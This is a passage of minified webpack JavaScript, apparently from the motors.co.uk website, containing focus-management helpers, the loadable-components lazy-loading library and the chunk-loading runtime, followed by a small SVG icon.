n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"3731b2e958027f7a62cb",536:"000ed5ebdd6754590bed",1678:"160ca1cf24ab9446436a",2082:"12a756e5b4ff1599db88",2131:"99edc50c3d6675eee69c",2300:"488a7863d14de2b89dfa",2421:"d1b09b2b3cc79619929b",2473:"7f7308f213fc56065945",2539:"75601d9cec949263e2cd",2544:"3f384d53b33ecb845607",2655:"c58e814942e39d96e3f4",2738:"70d7ff93646e57bd9e45",2813:"2f9c8a67b196eccb259b",2979:"f1cd7a6f3d179ec7cf90",3085:"c8f7ac188a3984d4904b",3219:"05fa086b4c44b749644a",3461:"87ebb9bb6df0ea9a4de3",3548:"9a76995012a44eabe79e",3607:"80ea109f14ec96b18adc",3653:"b2836aa642dcd12c648a",3695:"dcacf5759142a3558cd3",3701:"330aa8a96b805882576f",4060:"558f416385facd976e50",4492:"b33d593dc27f07e1875e",4654:"ea6ce962b04d1c1bc175",5084:"e74e670bcaf71b00dec9",5233:"fe714e458218a6a2bf87",5649:"0fd321fb936ff1d471a0",6089:"5facdcf9f3b2b2c9215c",6197:"2b1c3794d1ee87d88cad",6336:"7ac0c86abf0e8af86977",6428:"7ef55cf25ddb11c207ee",6536:"c3957495e522207058cd",6620:"2c0d425a4e3ea01c37d2",6624:"6cb4075a6144371faacc",6753:"aabdca4383470305eec4",7242:"ece85651e2edf02eb882",7540:"ef107f7ff353fe45514d",7572:"7afdecaa9ec53a273a79",7728:"24b25a5de6e2c21d655b",7789:"0b3224775630e51ffe73",7813:"17911b98dac84dc3c4d4",7999:"01c369bfb6e77307621b",8015:"e70ce5df1269b7413a86",8682:"52e3bb71b455a532ef7a",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"b3f36eecc41e1d61afc7",9695:"4b81d08fcfa82c871505",9728:"0ac3bbd4b615c86ab4da"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(1475));c=l.O(c)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/utils/triangle.svg
body_size: -88
content:
<svg viewBox="0 0 8 8" xmlns="http://www.w3.org/2000/svg"><path fill="#444" d="m0 0h8l-4 8z"/></svg>